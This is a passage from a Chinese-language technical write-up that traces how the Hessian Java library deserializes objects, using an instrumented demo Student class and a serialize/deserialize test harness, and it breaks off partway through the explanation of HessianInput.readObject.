

Hessian反序列化过程

这里使用一个demo进行调试,在Student属性包含了String、int、List、Map、Object类型的属性,添加了各属性setter、getter方法,还有readResovle、finalize、toString、hashCode方法,并在每个方法中进行了输出,方便观察。虽然不会覆盖Hessian所有逻辑,不过能大概看到它的面貌:



12345678910111213141516171819202122232425//people.javapublic class People {int id;String name;public int getId() {System.out.println("Student getId call");return id;}public void setId(int id) {System.out.println("Student setId call");this.id = id;}public String getName() {System.out.println("Student getName call");return name;}public void setName(String name) {System.out.println("Student setName call");this.name = name;}}12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485//Student.javapublic class Student extends People implements Serializable {private static final long serialVersionUID = 1L;private static Student student = new Student(111, "xxx", "ggg");private transient String gender;private Map<String, Class<Object>> innerMap;private List<Student> friends;public void setFriends(List<Student> friends) {System.out.println("Student setFriends call");this.friends = friends;}public void getFriends(List<Student> friends) {System.out.println("Student getFriends call");this.friends = friends;}public Map getInnerMap() {System.out.println("Student getInnerMap call");return innerMap;}public void setInnerMap(Map innerMap) {System.out.println("Student setInnerMap call");this.innerMap = innerMap;}public String getGender() {System.out.println("Student getGender call");return gender;}public void setGender(String gender) {System.out.println("Student setGender call");this.gender = gender;}public Student() {System.out.println("Student default constructor call");}public Student(int id, String name, String gender) {System.out.println("Student custom constructor call");this.id = id;this.name = name;this.gender = gender;}private void readObject(ObjectInputStream ObjectInputStream) {System.out.println("Student readObject call");}private Object readResolve() {System.out.println("Student readResolve call");return student;}@Overridepublic int hashCode() {System.out.println("Student hashCode call");return super.hashCode();}@Overrideprotected void finalize() throws Throwable {System.out.println("Student finalize call");super.finalize();}@Overridepublic String toString() {return "Student{" +"id=" + id +", name='" + name + '\'' +", gender='" + gender + '\'' +", innerMap=" + innerMap +", friends=" + friends +'}';}}123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960//SerialTest.javapublic class SerialTest {public static <T> byte[] serialize(T t) {byte[] data = null;try {ByteArrayOutputStream os = new ByteArrayOutputStream();HessianOutput output = new HessianOutput(os);output.writeObject(t);data = os.toByteArray();} catch (Exception e) {e.printStackTrace();}return data;}public static <T> T deserialize(byte[] data) {if (data == null) {return null;}Object result = null;try {ByteArrayInputStream is = new ByteArrayInputStream(data);HessianInput input = new HessianInput(is);result = input.readObject();} catch (Exception e) {e.printStackTrace();}return (T) result;}public static void main(String[] args) {int id = 111;String name = "hessian";String gender = "boy";Map innerMap = new HashMap<String, Class<Object>>();innerMap.put("1", ObjectInputStream.class);innerMap.put("2", SQLData.class);Student friend = new Student(222, "hessian1", "boy");List friends = new ArrayList<Student>();friends.add(friend);Student stu = new Student();stu.setId(id);stu.setName(name);stu.setGender(gender);stu.setInnerMap(innerMap);stu.setFriends(friends);System.out.println("---------------hessian serialize----------------");byte[] obj = serialize(stu);System.out.println(new String(obj));System.out.println("---------------hessian deserialize--------------");Student student = deserialize(obj);System.out.println(student);}}下面是对上面这个demo进行调试后画出的Hessian在反序列化时处理的大致面貌(图片看不清,可以点这个链接查看):

下面通过在调试到某些关键位置具体说明。





获取目标类型反序列化器







首先进入HessianInput.readObject(),读取tag类型标识符,由于Hessian序列化时将结果处理成了Map,所以第一个tag总是M(ascii 77):

在





case 77这个处理中,读取了要反序列化的类型,接着调用this._serializerFactory.readMap(in,type)进行处理,默认情况下serializerFactory使用的Hessian标准实现SerializerFactory:

